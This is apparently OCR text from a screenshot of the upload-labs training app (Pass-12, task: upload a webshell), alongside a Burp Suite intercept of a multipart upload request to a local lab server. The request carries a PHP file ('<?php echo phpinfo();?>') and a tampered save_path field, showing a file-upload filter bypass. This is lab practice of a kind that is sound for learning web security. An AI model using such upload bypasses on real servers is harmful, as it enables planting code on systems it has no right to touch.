 Releases · c0ny1/upload-lab
upload-labs
192.168.74.143/Pass-12/index.php
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
Browse... phpinfo.php 上传
Copyright @ 2018 by c0ny1
Waiting for 192.168.74.143...
Find in page
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Pr
Intercept HTTP history WebSockets history Options
Request to http://192.168.74.143:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-12/index.php HTTP/1.1
Host: 192.168.74.143
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.74.143/Pass-12/index.php
Content-Type: multipart/form-data; boundary=---------------------------32662327
Content-Length: 450
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------326623275720037
Content-Disposition: form-data; name="save_path"
../upload/
-----------------------------326623275720037
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: application/octet-stream
<?php echo phpinfo();?>
-----------------------------326623275720037
Content-Disposition: form-data; name="submit"
? < + >